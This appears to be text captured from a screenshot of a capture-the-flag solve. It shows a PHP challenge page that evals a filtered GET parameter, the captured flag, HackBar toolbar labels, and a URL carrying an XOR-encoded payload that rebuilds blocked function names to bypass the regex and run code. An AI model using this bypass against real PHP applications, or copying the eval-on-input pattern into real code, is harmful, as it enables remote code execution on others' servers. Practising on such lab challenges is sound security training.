 <?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?>
flag{8da2f28a-bef4-4cb2-b942-7f6621768c46}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://08465075-a77f-4da7-9d70-da44721f8a23.node5.buuoj.cn:81/?_=((%8c%9c%9a%88%a0%8c%9a%8c%8c%9c%9a)^(%ff%9a%91%ff%ff%ff%91%9c%9a%ff%ff)^(%ff%91%9b%ff%ff%ff%9b%9a%9b%ff%ff)^(%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff))
(((%ff%ff%ff)^(%9a%91%9b))(((%8c%9c%8c%91%9b%9c%8c)^(%ff%ff%88%ff%ff%91%9a)^(%ff%ff%9a%ff%ff%9b%9b)^(%ff%ff%ff%ff%ff%ff%ff))((%ff)^(%d1))));